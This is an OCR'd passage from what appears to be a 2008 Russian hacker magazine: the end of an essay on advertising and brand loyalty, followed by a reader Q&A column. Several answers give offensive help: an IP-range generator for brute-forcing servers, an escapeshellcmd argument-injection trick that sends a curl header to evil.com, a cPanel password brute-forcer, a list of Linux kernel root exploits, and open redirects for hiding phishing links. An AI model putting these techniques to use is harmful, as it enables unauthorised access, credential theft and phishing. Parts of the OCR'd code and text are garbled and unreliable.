Фактически, мы покупаем не реальную вещь, а объект сознания. Только в сознании подлинник отличается от копии на сумму с шестью нулями и двумя цифрами спереди. Только в сознании существуют понятия «бренд», «надежность», «безопасность». А где эти бренды в реальной жизни? Статистика отказов радиоаппаратуры наглядно убеждает нас в том, что бренды выходят из строя косяками. Качество монтажа на уровне подпольных китайских производителей, схемотехнические решения кишат ошибками… Но потребителей это не смущает. Если бы дело было в незнании… Так ведь они горло готовы перегрызть за любимый бренд — тот самый, который ставит их раком и думает лишь о себе и своей прибыли.

Лояльность к брендам — любопытный психологический феномен, объяснить который пытались многие, но… увы! Жизнь сложнее и многограннее заумных теорий. Битвы Intel vs AMD, Windows vs Linux, Canon vs Nikon многого стоят. Причем, как в прямом, так и в переносном смысле. Рациональное мышление здесь отдыхает. Если человек скептически настроен против продукции конкурентов, он найдет кучу причин, почему она хуже. Тут даже никакой рекламы не надо! Именно так и работает настоящий маркетинг, основанный на продаже объектов сознания, а в сознание он проникает настолько глубоко, что мы его практически не замечаем. И обманывает нас в этом случае отнюдь не реклама, а мы сами. Самообман — штука коварная. Казалось бы, не так уж трудно включать рациональное мышление при каждой покупке, задумываясь: а что именно мы покупаем? И что предлагают конкуренты? Только не надо говорить: «тачка, конечно, хороша, вот только ездить на ней совсем беспонтово, если не сказать — стыдно». Стыдно оно как раз для тех, кто вынужден кидать понты, изображая Моську, лающую на Слона. Самого же Слона все эти разборки ничуть не волнуют, и необходимости самоутверждаться в жизни у него нет.

#### По минному полю наугад

Вторжение рекламы в информационное пространство нашего сознания не проходит даром. Так, например, до недавнего времени все яркое, красное и мигающее немедленно привлекало наше внимание, подчиняясь древним инстинктам, ставшим жертвами рекламы. Впрочем, человек — существо адаптивное и ко всему привыкающее. Последние эксперименты показывают, что если расположить на WEB-страничке огромную красную мигающую надпись «ВХОД», то заметить ее будет сложнее, чем мелкую, серую и немигающую. Почему? Да потому, что все большое и мигающее автоматически отфильтровывается подсознанием как мусор, не несущий никакой полезной информации. С одной стороны это, конечно, хорошо (реклама идет лесом), а с другой… сигналы опасности широко используются в быту и на производстве. Взять хотя бы те же стоп-огни. Кому из сидящих за рулем хочется их фильтровать на уровне подсознания? Но, увы, подсознание не в состоянии отличить критически важные сигналы от рекламной шушеры, что создает прямую угрозу для жизни, увеличивая количество аварий. Так что реклама намного более вредоносна, чем это принято считать.




К тому же, реклама изменяет привычную схему интерпретации всего увиденного или прочитанного. Пример из жизни. В Малайзийской столице Куала Лумпур при выходе со станции KL Sentral (Monorail) висит объявление «ваша следующая остановка в ста метрах ровно перед вами». В смысле, пройди сто метров и пересядь на другой поезд, который довезет тебя до аэропорта или в любом другом направлении. Казалось бы, что тут непонятного? Так ведь нет. Народ ходит кругами в поисках вокзала и только потом соображает, что то была не реклама, и что вокзал расположен аккурат в ста метрах по прямой.

Вопрос: почему большинство пассажиров интерпретируют обозначенный текст как рекламу (типа в ста метрах — магазин), хотя никаких явных признаков рекламы нет? Ответ — это срабатывает адаптивный фильтр нашего подсознания, в памяти которого всплывают похожие рекламные плакаты, и тут же выставляется ментальный блок. Как следствие — мы экономим «процессорное время» на анализе рекламных слоганов, попадая в глупые ситуации, когда реклама оказывается вовсе не рекламой, а действительно полезной информацией.

Кстати, продемонстрировать особенность ментальных фильтров позволяет следующий нехитрый эксперимент. Берем испытуемого (одна штука или целый кворум), пачку трешек (не важно, в какой валюте) и предупреждаем, что сейчас мы всех обсчитаем, как пионеров, советуя пристально следить за нашими пальцами и всеми махинациями. Выдергиваем из пачки трешку и бросаем на стол. Спрашиваем: «Три?». Народ, ожидающий подвоха, видит: действительно, три, что хором и подтверждает. Ну, а мы тем временем продолжаем: четыре, пять… Естественно, это нужно не описывать, а показывать, но пары трояков испытуемый по-любому не досчитается. Весь фокус в том, что при быстрой смене контекстов («три» — это три рубля, а «четыре» — количество отсчитанных купюр) все выглядит очень естественно. Три — это действительно три, а за ним идет четыре. Мы же предупредили — следить за ловкостью рук, а неверный выбор фокуса внимания дает нам полный оперативный простор для всевозможных махинаций.

Аналогичная техника используется и в рекламе. Подвох оказывается совсем не там, где мы его ожидаем. Изначально настраиваясь на обман, мы (образно выражаясь) следим за руками, чтобы неожиданно не достали туза, спрятанного в рукаве, и не затащили купюру между пальцами. Но подобными вещами реклама не занимается, и в целом ей можно верить. А вот при переходе от целого к частностям обнаруживается куча мелких и крупных нестыковок, которых среднестатистический обыватель все равно не замечает. Что ж, тем хуже для него.

#### Несколько советов напоследок

Как избежать развода и соскочить с рекламной иглы? Как посмотреть на мир незамутненным взглядом, чтобы видеть предметы такими,



Один из победителей рекламного фестиваля London International Awards 2008



Реклама замка для велосипеда

какие они есть, за вычетом их показной крутизны и торговых марок? Как ни парадоксально, но чтобы избавиться от рекламной зависимости, необходимо перестать игнорировать примелькавшуюся рекламу и втыкать в нее со всей серьезностью и вниманием.

До тех пор, пока реклама скользит по ушам, не попадая в сознание, основным объектом воздействия будет оставаться подсознание, ответственное за иррациональное желание купить совершенно ненужную нам вещь. И только подвергнув рекламу сознательному анализу, мы подавим все иррациональные желания в зародыше, потому как фуфла нам не нужно. Мы не лохи. То есть, это мы думаем, что не лохи. В действительности, могучая сила искусства позволяет сфотографировать ведро помоев так, что слюнки будут капать независимо от того — знаем ли мы, что это помои, или нет. Увы, сознание и подсознание не имеют между собой прямых мостов. Умом мы понимаем, что помои и есть помои, как их ни фотографируй. Но подсознанию, оперирующему образами, этого не объяснишь. Все, что выглядит аппетитным, пробуждает естественный инстинкт, особенно если мы голодны.

И тут мы встаем на очень зыбкую почву — сумеречную зону, где подсознание уже заканчивается, а сознательное мышление еще не начинается, а потому лучше не заморачиваться этими вопросами, а жить, наслаждаясь каждой секундой. В конце концов, деньги для того и существуют, чтобы их тратить, в том числе и на разводы, которых все равно не избежать, ибо в рекламном бизнесе работают очень неглупые люди, положившие десятки лет, чтобы обхитрить таких, как мы. Техника обмана непрерывно совершенствуется. Отбрасываются одни решения (как полностью выработанная золотая жила), но на смену им приходят другие — намного более изощренные. **II** 



#### 0: Занимаюсь брутом дедиков. Нужно сгенерировать список IP-адресов для брута по определенному диапазону. Как это сделать?

А: С поставленной тобой задачей легко справятся следующие несколько строк php-кода:

<?php  $$ip\_start$  = '127.0.0.1'; // $Ha$  чальный ір диапазона \$ip\_end='127.0.1.3'; //конечный ip диапазона

```
\frac{1}{2} sip_start = ip2long($ip_start);
$ip\_end = ip2long(Sip\_end);
for($i = $ip\_start;$i<(Sip\_end+1)$; $i++$)\{
```

```
print long2ip(5i). "\n";
\}\frac{2}{3}
```
После запуска скрипт выведет в окно браузера все IP из заданного диапазона.

#### Q:Как обойти php-функцию capeshellcmd(), с помощью которой кодеры предотвращают выполнение команд на сервере?

А: В php существует множество специфических функций, предназначенных для выполнения внешних приложений и команд: exec (), passthru(), system() и т.д. Для защиты от внедрения в них постороннего кода чаще всего используются функции escapeshellarg() и escapeshellcmd(). Функция escapeshellcmd() похожа на свою коллегу



с тем исключением, что при «зачистке» будут деактивированы с помощью обратного слэша символы, имеющие специфическое значение для операционной системы:

#&;' | \*?~<>^() [] { } \$\, а также симво-**JIEI** \x0A M \xFF

Также, в отличие от escapeshellarg(), эта функция не будет как-то особенно обрабатывать строки с пробелами и заключать строку аргументов в кавычки. Например, если мы применим escapeshellcmd() для такой строки:

 $$string = "hello, world!';id";$ 

а затем выполним получившуюся строку («\'hello, world\'\;id») в функции system (), то успешно увидим вывод на экран команды id:-). В данном примере интерпретатор воспринимает нашу строку как два apryмeнтa: «\'hello» и «world\'\;id» соответственно. Еще одна особенность escapeshellcmd() заключается в том, что кавычки і и » экранируются слэшами только. если они не находятся в паре. То есть, если получится передать в качестве аргумента две двойные или одинарные кавычки, то можно будет вставить еще один аргумент для текущей команды, например:

\$\_SERVER['HTTP\_USER\_AGENT']='Opera" -H "Host: evil.com'; system('/usr/local/bin/curl -k -H "User-Agent:

'.escapeshellcmd(\$\_SERVER['HTTP\_ USER\_AGENT']) . ' " -m 2 "http://h4ck.com"');

Другую команду выполнить таким способом, к сожалению, не получится.

#### 0: Как домайнеры находят и регистрируют проэкспайренные домены?

А: Сервисов, предоставляющих подобную информацию, существует великое множество. Олин из них - www.vztools.com

Зайдя на сайт, ты увидишь слева в колонке списки дат, когда проэкспайрились домены. Нажав на выбранную дату, ты получишь отсортированный по длине список доменов, дата регистрации которых истекла. К примеру, вот часть четырехбуквенников, за которые забыли проплатить до 2 мая 2008 года:

clsq.com  $c10.$ cway.com czfi.com dllw.com dmqa.com

dxtw.com eris.com esxa.com fyal.com gxet.com gxrf.com hjzy.com

В списках могут попадаться довольно-таки неплохие ломены, так что не зевай!

#### Q: Есть ли асечный клиент под КПК, с которым можно работать без стилуса?

А: Такой клиент действительно есть. Это известный и при этом бесплатный PIGEON. Из описания программы:

«PIGEON! - ICQ-клиент, это удобная и красивая программа, разработанная для комфортного общения во время работы с КПК. Отличительной особенностью является современный интерфейс, ориентированный на работу без стилуса, только нажатием пальцами. Работает без установки на всех PocketPC-устройствах под ОС WM2003, WM5, WM6, WM6.1, Smartphones».

Особенности:

- Управление пальцами, без стилуса;
- Поддержка qQVGA, VGA, QVGA, WVGA-экранов;
- Поддержка PROXY SOCKS 4/5, HTTP;
- Поддержка анимированных смайл-паков Miranda & QIP:

• Поддержка нестандартных паролей в НЕХвиде. В пароле писать hex: и 16-тиричные символы без пробелов;

• Поддержка хардварной клавиатуры;

• Возможность писать с нескольких номеров  $ICO$ 

Скачать клиент можно на официальном сайте - pigeon.vpro.ru.

Q: Как брутить пароли к CPanel на хостинге?

A: В этом тебе поможет Cpanel Password Brute Forcer, написанный на Perl неким Hessam-х. Скрипт основан на баге, обнаруженном Hossein Asgar (Simorgh-ev.com): «In cpanel Check Passwords with Headers and attackers can Brute Force with base54 authentication». Сам скрипт можно скачать на официальном блоге Hessam-х (также доступен и php-исходник) - http://hessamx.wordpress. com/2007/03/21/cpanel-bruteforce-problems. Использование брутера весьма простое. Из командной строки запускай скрипт следующим образом: cpanel.pl [HOST] [User] [PORT][list]. Тут [HOST] - домен, где расположена CPanel, [User] - юзер для брута, [ РОКТ] — порт CPanel (по дефолту 2082), [list] - список паролей.

0: Какие вообще существуют ядерные сплойты под Linux? Где их скачать?

А: Вот практически полный список ядерных сплойтов для веток 2.2, 2.4 и 2.6:

· Linux 2.2.x ->Linux kernel ptrace/ kmod local root exploit (http:// milw0rm.com/exploits/3);

· Linux 2.2.x (on exported files, should be vuln) (http://milw0rm. com/exploits/718);

• Linux  $\lt$  = 2.2.25 ->Linux Kernel 2.x mremap missing do\_munmap Exploit (http://milw0rm.com/exploits/160); • Linux 2.4.x ->Linux kernel ptrace/ kmod local root exploit (http://

 $milw0rm.com/exploits/3);$ • Linux  $2.4 \cdot x \rightarrow$  pwned.c - Linux 2.4 and 2.6 sys\_uselib local root exploit (http://milw0rm.com/ exploits/895);

· Linux 2.4.x ->Linux kernel 2.4 uselib() privilege elevation exploit  $(http://milw0rm.com/exploits/778);$ · Linux 2.4.20 ->Linux Kernel Module Loader Local R00t Exploit (http://  $milw0rm.com/exploits/12);$ 

• Linux  $\leq 2.4.22$  ->Linux Kernel  $\leq$ 2.4.22 (do\_brk) Local Root Exploit  $(http://milw0rm.com/exploits/131);$ • Linux 2.4.22 ->Linux Kernel 2.4.22 "do\_brk()" local Root Exploit (PoC) (http://milw0rm.com/exploits/129); • Linux  $\lt$  = 2.4.24 ->Linux Kernel 2.x mremap missing do\_munmap Exploit  $(http://milw0rm.com/exploits/160);$ • Linux  $2.4. x < 2.4.27 - rc3$  (on nfs exported files) (http://milw0rm. com/exploits/718);

 $\bullet$  Linux  $\leq 2.6.2$  ->Linux Kernel 2.x mremap missing do\_munmap Exploit  $(http://milw0rm.com/exploits/160);$  $\cdot$  Linux 2.6.11 -> Linux Kernel <= 2.6.11 (CPL 0) Local Root Exploit  $(k - rad3.c)$   $(http://milw0rm.com/$  $exploits/1397);$ 

• Linux  $2.6.13 \le 2.6.17.4$  -> Linux Kernel  $2.6.13 \le 2.6.17.4 \text{.}$ · Local Root Exploit (logrotate) (http://milw0rm.com/exploits/2031); • Linux 2.6.13 <=  $2.6.17.4$  -> Linux Kernel  $2.6.13 \le 2.6.17.4$  sys\_ prctl() Local Root Exploit (http://  $milw0rm.com/exploits/2011);$ 

 $\cdot$  Linux 2.6.11 <= 2.6.17.4 -> h00lyshit.c -Linux Kernel <= 2.6.17.4 (proc) Local Root Exploit (http://milw0rm.com/exploits/2013);  $\bullet$  Linux 2.6.x < 2.6.7-rc3 (default configuration) (http://milw0rm.com/ exploits/718);

 $\cdot$  Linux 2.6.x -> pwned.c - Linux 2.4 and 2.6 sys\_uselib local root

#### lunits

#### exploit (http://milw0rm.com/  $exploits/895$ ;

• Linux Kernel <  $2.6.22$  ftruncate()/ open() Local Exploit (http:// milw0rm.com/exploits/6851); • Linux Kernel  $2.6.23 - 2.6.24$ vmsplice Local Root Exploit (http:// milw0rm.com/exploits/5093); • Linux Kernel  $2.6.17 - 2.6.24.1$ vmsplice Local Root Exploit (http:// milw0rm.com/exploits/5092).

Также хочу посоветовать тебе список эксплойтов под конкретные оси и сервисы на них - http://indounderground.wordpress. com/2008/06/14/a-nice-list-of-root-exploitsand-working-links.

#### 0: Как можно зашифровать фейковую ссылку, например, в мыле?

А: Большинство спамеров и хеккеров шифруют свои ссылки с помощью редиректов, расположенных на трастовых сайтах. Сейчас в паблике известны следующие редиректы:

- http://yandex.ru/redir?dtype= market&uid=854942812168473879&c ategid=628&price=7247&ext=&hype  $r_id = \&hypercat_id = 90711\&pp = 7\&$ cp=10&cb=10&cp\_ab=0&ae=1&shop\_ id=6434&pof=&url=http://твой\_evil. сайт:
- · http://go.mail.ru/

click?url=http://твой\_evil.caйт; • http://r.mail.ru/clb1234/r.mail. ru/clb1234/r.mail.ru/clb1234/ r.mail.ru/clb1234/http://твой\_ evil.caйт;

Также посоветовал бы кодировать твою ссылку в urlencode с помощью сервиса http://hackshop.org.ru/tools-code-encode.

P.S. А чтобы у юзера не появлялись сообщения о переходе на другой сайт (если в его мылбоксе включен html, конечно), можно дописать в теге ссылки параметр target=\_self или target=\_blank.

#### 0: Бручу аськи. Как узнать, насколько эксклюзивны пароли в моих пасс-листах?

А: Недавно на асечке (http://forum.asechka. ru/showthread.php?t=107702 появилась программа Exclusive Pass за авторством NemeZz, с помощью которой ты сможешь проверить на уникальность свои пароли. Вот что сам автор программы пишет о ней:

Мной была написана ланная программа для ускорения поиска вашего пароля в имеющихся базах Асечки и Грабберз. Все они собраны вместе в удобной форме. А это - порядка 2500 постов.

Использование - должно быть интуитивно понятно. Вводим пароль - получаем все посты, в которых он содержится. Отображается дата поста, полный линк на оригинал (кликабельный) + собственно сообщение, в котором жирным красным шрифтом выделяется искомый текст.

Внимание: поиск чувствителен к регистру, но это логично, так как пароль и ПаРоЛь - это разные пароли).

#### Q: Хочу установить Skype на свой мобильный телефон! Это реально?

А: Вполне, только не рассчитывай на то, что удастся осуществлять звонки по GPRS. Скорее всего, ничего хорошего не выйдет и в случае использовании отечественного EDGE, который, хотя и может похвастаться чуть большей полосой пропускания, но также отличается высокими задержками. Впрочем, расстраиваться из-за этого не стоит: тарифы с безлимитным трафиком (а иначе смысл звонить через IP?) по-прежнему практически не распространены. Совсем другое дело, если твой телефон поддерживает WI-Fi, а рядом есть точка доступа. Звони, сколько влезет. Для Windows Mobile есть специально подготовленная версия от самих разработчиков Skype, а для обычных телефонов с Java и смартфонов на базе Symbian легко инсталлится прога fring (www.fring.com). В случае поездок за границу, где Wi-Fi повсюду, подобными приблудами можно сэкономить не одну сотню долларов на счету.

#### 0: Есть ли возможность перенаправить пользователя с моей LJ-страницы на другой сайт?

А: Лля бесплатного аккаунта это невозможно, а вот пользователи с платными учетными записями могут добавить теги редиректа, воспользовавшись редактором HTML-шаблонов.

0: По долгу службы я обслуживаю большой и самый разнообразный парк машин. К сожалению, не имею возможность везде установить одну и ту же программу для удаленного управления, поэтому приходится использовать клиент и для RPD, и для VNC, и тот же PuTTY для SSH-сессий. Возможно. есть более универсальное решение, позволяющее коннектиться к самым разным системам?

А: На одном из наших недавних дисков мелькал инструмент, точь-в-точь подходящий по требованиям. До сих пор являясь бесплатной mRemote (www.mremote.org/wiki), он позволяет обращаться к удаленным системам по самым разным протоколам RDP (Remote Desktop), VNC (Virtual Network Computing), ICA (Independent Computing Architecture), SSH (Secure Shell), Telnet (TELecommunication NETwork), HTTP/S

(Hypertext Transfer Protocol), Rlogin (Rlogin), RAW. Каждое соединение - в отдельной вкладке, что вдвойне удобно!

#### Q: Я создал в Ubuntu нового пользователя, но тот не может пользоваться командой sudo. Почему? Как исправить?

А: Чтобы оградить пользователей от частой ошибки, когда работа с самого начала и постоянно ведется под аккаунтом администратора (что, естественно, очень плохо), разработчики дистрибутива намеренно отключили root аккаунт. Все административные задачи выполняются через команду sudo. Напомню, что команда sudo предоставляет возможность выполнять команды либо от имени root, либо других пользователей. В Ubuntu по умолчанию использование sudo разрешено только первому пользователю, однако это легко можно исправить. Правила, используемые sudo для принятия решения о предоставлении доступа, находятся в файле /etc/sudoers. Простейшая конфигурация выглядит так:

Defaults env\_reset root ALL= (ALL) ALL user ALL=(ALL) ALL

Такая конфигурация дает пользователю user все права пользователя root при выполнении команды sudo. Обрати внимание на директиву Defaults env\_reset: она полностью запрешает все пользовательские переменные при исполнении команл от имени root. Повышая уровень безопасности, это одновременно может привести к некоторым проблемам и несовместимостям. Поэтому использование личных переменных можно разрешить, например, какой-то конкретной группе или отдельному пользователю, добавив следующую строку в конфиг: «Defaults: %admin !env\_reset». В этом случае для пользователей группы admin переменные окружения будут разрешены.

#### 0: Как проще всего звонить в Москву и Питер бесплатно?

А: К сожалению, мировые гиганты VoIP не спешат предоставлять безлимитные планы и бесплатные звонки по России. Однако уместных операторов такая возможность есть. Я говорю о sipnet.ru, а также некоторых известных интернет-провайдерах, которые помимо всего прочего предоставляют услуги IP-телефонии на основе технологии SIP. Для использования придется установить специальную программу или же приобрести SIP-роутер. В качестве программного средства могу порекомендовать утилиту X-Lite. При минимуме настроек, которые в большинстве случаев сводятся к простому вводу логина и пароля, она позволяет уже через несколько минут после установки осуществлять звонки на городские телефоны Москвы и Питера абсолютно бесплатно. Э



# ПЛЮС ПОДАРОК **ОДИН ЖУРНАЛ** ДРУГОЙ ТЕМАТИКИ





